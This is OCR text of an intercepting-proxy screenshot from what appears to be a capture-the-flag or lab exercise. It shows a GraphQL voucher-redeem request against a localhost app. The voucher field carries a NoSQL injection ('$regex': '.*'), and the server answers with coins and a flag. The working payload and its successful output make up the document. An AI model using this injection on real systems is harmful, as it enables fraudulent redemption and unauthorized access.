 Request
Pretty Raw Hex \n
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:4444
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:4444/panel
15 Accept-Encoding: gzip, deflate
16 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: session=
s%3Aasd.gBsc29mRZ6fGHG5eg9WQI3ZrT5QaIY9tw39SmfeNTq4
18 Connection: close
19
20 {
"query":
"\n mutation($voucher: JSON!) { \n redeem(vouch
er: $voucher) { \n coins\n message\n
} \n }\n ",
"variables":{
"voucher":{
"code":{
"$regex":".*"
}
}
}
}
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 58
5 ETag: W/"3a-Ld79qngEVG4pfbc1ZMMwIU2C0dk"
6 Date: Sun, 27 Nov 2022 00:34:11 GMT
7 Connection: close
8
9 {
"data":{
"redeem":{
"coins":100,
"message":"MySecretFlag"
}
}
}
Search...